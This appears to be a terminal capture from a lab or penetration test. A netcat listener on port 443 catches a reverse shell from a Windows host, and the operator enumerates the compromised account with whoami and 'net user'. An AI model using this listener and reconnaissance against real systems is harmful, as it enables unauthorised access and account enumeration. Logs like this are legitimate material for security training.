 PS C:\Users\gabri> nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.9.10] 49945
SHELL> whoami
ec2amaz-e25h1tn\john
SHELL> net user john
User name                    john
Full Name                    john doe
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            12/24/2024 10:37:37 PM
Password expires             2/4/2025 10:37:37 PM
Password changeable          12/24/2024 10:37:37 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   1/29/2026 2:47:16 AM

Logon hours allowed          All

Local Group Memberships      *Remote Desktop Users *Users
Global Group memberships     *None
The command completed successfully.

SHELL>